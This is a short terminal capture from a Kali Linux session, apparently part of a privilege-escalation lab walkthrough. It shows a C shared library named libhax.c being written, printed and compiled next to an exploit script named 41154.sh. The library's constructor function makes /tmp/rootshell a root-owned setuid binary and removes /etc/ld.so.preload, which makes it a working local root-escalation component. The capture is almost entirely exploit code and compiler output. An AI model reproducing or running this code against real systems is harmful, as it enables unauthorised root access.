 ┌──(root㉿kali)-[~]
└─# vim libhax.c
1
┌──(root㉿kali)-[~]
└─# cat libhax.c
2
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
┌──(root㉿kali)-[~]
└─# gcc -fPIC -shared -ldl -o libhax.so libhax.c
3
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
┌──(root㉿kali)-[~]
└─# ls
4
41154.sh 公共 模板 视频 图片 文档 下载 音乐 桌面 libhax.c libhax.so
┌──(root㉿kali)-[~]
└─#